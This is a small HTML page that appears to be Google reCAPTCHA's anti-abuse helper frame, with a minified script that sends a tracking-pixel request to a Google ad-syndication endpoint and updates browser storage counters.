<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9nlxq-4lUno_aLIFD7VkVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769097287789');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>